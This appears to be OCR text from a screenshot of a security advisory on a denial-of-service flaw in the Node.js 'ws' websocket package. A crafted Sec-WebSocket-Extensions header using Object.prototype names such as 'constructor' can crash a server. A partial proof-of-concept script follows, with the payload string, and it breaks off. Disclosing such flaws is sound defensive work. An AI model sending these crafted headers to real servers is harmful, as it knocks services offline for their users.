
Overview
ws
is a simple to use websocket client, server and console
for node.js.
Affected versions of this package are vulnerable to Denial
of Service (DoS) attacks. A specially crafted value of the
Sec-WebSocket-Extensions
header that used
Object.prototype
property names as extension or
parameter names could be used to make a ws server
crash.
PoC:
const WebSocket = require('ws');

const net = require('net');

const wss = new WebSocket.Server({ port: 3000 }, 
function () {

  const payload = 'constructor';  // or 
',;constructor'